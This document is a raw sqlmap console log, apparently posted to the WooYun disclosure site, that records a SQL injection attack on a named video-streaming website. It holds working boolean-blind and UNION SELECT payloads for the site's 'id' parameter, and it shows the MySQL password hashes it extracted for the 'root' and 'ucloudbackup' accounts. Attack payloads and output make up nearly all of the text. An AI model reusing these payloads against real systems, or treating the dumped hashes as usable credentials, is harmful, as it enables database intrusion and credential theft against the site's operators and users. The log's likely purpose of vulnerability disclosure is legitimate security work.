 [22:35:05] [INFO] resuming back-end DBMS 'mysql'
[22:35:05] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: a=help&c=site&type=1&id=27) AND 4430=4430 AND (7628=7628
Type: UNION query
Title: MySQL UNION query (11) - 12 columns
Payload: a=help&c=site&type=1&id=-9820) UNION ALL SELECT 11,CONCAT(0x7176787
871,0x6e4876544641585a7854,0x717a706b71),11,11,11,11,11,11,11,11,11,11#
---
[22:35:05] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5
[22:35:05] [INFO] fetching database users password hashes
[22:35:05] [INFO] the SQL query used returns 2 entries
[22:35:05] [INFO] resumed: "ucloudbackup","*983F13420E3253CC834B8E5FD4177C0C6...
[22:35:05] [INFO] resumed: "root","*9EF1CC902C19DB3056B9D1AD83F4C287E11FF434"
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
do you want to perform a dictionary-based attack against retrieved password hash
es? [Y/n/q] n
database management system users password hashes:
[*] root [1]:
password hash: *9EF1CC902C19DB3056B9D1AD83F4C287E11FF434
[*] ucloudbackup [1]:
password hash: *983F13420E3253CC834B8E5FD4177C0C66495F65
[22:35:29] [INFO] fetched data logged to text files under 'C:\Users\mango\.sqlma
p\output\www.huomaotv.com'
www.wooyun.org